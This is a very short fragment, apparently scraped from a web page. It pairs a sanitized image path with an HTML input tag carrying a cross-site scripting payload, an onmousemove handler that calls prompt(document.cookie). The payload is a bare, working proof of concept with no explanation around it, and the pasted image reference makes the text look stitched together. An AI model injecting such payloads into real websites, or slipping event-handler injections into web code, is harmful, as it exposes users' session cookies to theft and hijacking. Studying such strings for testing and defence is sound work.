 <input name="name" value=”” onmousemove=prompt(document.cookie) >